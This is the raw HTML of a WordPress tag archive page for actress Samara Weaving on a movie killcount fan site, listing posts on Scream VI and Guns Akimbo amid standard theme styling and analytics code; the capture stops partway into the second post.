

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/samara-weaving/
body_size: 12620
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Samara Weaving &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Samara Weaving Tag Feed" href="https://allouttabubblegum.com/new-home/tag/samara-weaving/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-samara-weaving tag-2871 wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Samara Weaving			</h1>

					</header><!-- .page-header -->
		<article id="post-37896" class="post-37896 post type-post status-publish format-standard hentry category-recent-breakdowns tag-body-count-breakdown tag-ghostface tag-gregglop09 tag-horror tag-samara-weaving tag-scream-franchise" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/scream-vi-2023-body-count-breakdown/" rel="bookmark">Scream VI (2023) Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/scream-vi-2023-body-count-breakdown/" title="2:57 am" rel="bookmark"><time class="entry-date published" datetime="2024-10-26T02:57:07-06:00" itemprop="datePublished">October 26, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bananajuice/" title="View all posts by Bananajuice" rel="author" itemprop="url"><span class="author-name" itemprop="name">Bananajuice</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<h2 style="color: #ffff00;">Scream VI (2023) Body Count Breakdown by Gregglop09</h2>
<p><a href="https://allouttabubblegum.com/new-home/scream-vi-2023-body-count-breakdown/">Read more</a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/ghostface/" rel="tag">Ghostface</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/horror/" rel="tag">Horror</a>, <a href="https://allouttabubblegum.com/new-home/tag/samara-weaving/" rel="tag">Samara Weaving</a>, <a href="https://allouttabubblegum.com/new-home/tag/scream-franchise/" rel="tag">Scream Franchise</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/scream-vi-2023-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="37896 https://allouttabubblegum.com/new-home/?p=37896">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-24659" class="post-24659 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-daniel-radcliffe tag-guns-akimbo tag-jawsunleashed tag-killcount tag-samara-weaving" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/guns-akimbo-2019-killcount/" rel="bookmark">Guns Akimbo (2019) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/guns-akimbo-2019-killcount/" title="7:06 pm" rel="bookmark"><time class="updated" datetime="2022-10-11T11:33:35-06:00" itemprop="dateModified">October 11, 2022</time><time class="entry-date published" datetime="2021-10-11T19:06:54-06:00" itemprop="datePublished">October 11, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/guns-akimbo-2019-killcount/">
						<img fetchpriority="high" width="400" height="567" src="https://allouttabubblegum.com/wp-content/uploads/2021/10/B14FF144-490F-438A-A578-272703D14ACA-e1665569264265.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/10/B14FF144-490F-438A-A578-272703D14ACA-e1665569264265.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/10/B14FF144-490F-438A-A578-272703D14ACA-e1665569264265-212x300.jpeg 212w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Guns Akimbo (2019)</strong></p>
<p>Starring <strong>Daniel Radcliffe</strong> and <strong>Samara Weaving</strong></p>
